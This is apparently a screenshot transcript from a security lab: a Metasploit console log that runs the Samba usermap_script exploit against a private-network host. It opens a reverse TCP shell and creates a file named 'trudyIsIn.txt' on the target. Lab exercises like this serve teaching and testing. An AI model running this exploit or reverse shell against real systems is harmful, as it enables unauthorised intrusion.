 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fsjLbvJLnVdS3w4w;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fsjLbvJLnVdS3w4w\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 → 10.0.2.5:37380) at 2021-
05-22 12:46:47 +0600
touch trudyIsIn.txt